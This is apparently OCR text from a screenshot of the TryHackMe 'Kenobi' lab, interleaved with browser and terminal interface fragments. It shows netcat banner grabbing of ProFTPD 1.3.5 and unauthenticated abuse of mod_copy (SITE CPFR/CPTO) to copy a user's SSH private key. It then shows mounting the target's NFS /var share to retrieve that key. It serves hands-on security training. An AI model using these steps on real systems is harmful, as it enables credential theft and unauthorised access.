 1 2 3 4 10.11.55.7 14:49
kali@kali: ~
kali@kali: ~ 104x4
2022-08-09 14:10:15 WARNING: this configuration may cache passwords in memory -- use the auth-nocache op
tion to prevent this
2022-08-09 14:10:15 Initialization Sequence Completed
kali@kali: ~ 104x39
(kali㉿kali)-[~]
$ nc 10.10.188.52 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.188.52]
Home
Kali Linux a...
TryHackMe | Kenobi
How to Use Netcat Comm
https://tryhackme.com/room/kenobi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Title IP Address Expires
Kenobi 10.10.188.52 1h 25m 28s
? Add 1 hour Terminate
Answer the questions below
Lets get the version of ProFtpd. Use netcat to connect to the machine on the FTP port.
What is the version?
Answer format: *.*.* Submit Hint
We can use searchsploit to find exploits for a particular software version.
Searchsploit is basically just a command line search tool for exploit-db.com.
How many exploits are there for the ProFTPd running?
Answer format: * Submit Hint
You should have found an exploit from ProFtpd's mod_copy module.
The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated
client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for that user.
No answer needed Completed
We're now going to copy Kenobi's private key using SITE CPFR and SITE CPTO commands.
ben@cloud ~/Downloads $ nc 10.10.239.150 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.239.150]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now moved Kenobi's private key to the /var/tmp directory.
No answer needed Completed
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
ben@cloud ~/Downloads $ sudo mkdir /mnt/kenobiNFS
ben@cloud ~/Downloads $ mount 10.10.239.150:/var /mnt/kenobiNFS
mount: only root can do that
ben@cloud ~/Downloads $ sudo mount 10.10.239.150:/var /mnt/kenobiNFS
ben@cloud ~/Downloads $ ls -la /mnt/kenobiNFS/
total 56
drwxr-xr-x 14 root root 4096 Sep 4 09:53 .
drwxr-xr-x 3 root root 4096 Sep 5 15:10 ..
drwxr-xr-x 2 root root 4096 Sep 4 13:09 backups
drwxr-xr-x 9 root root 4096 Sep 4 11:37 cache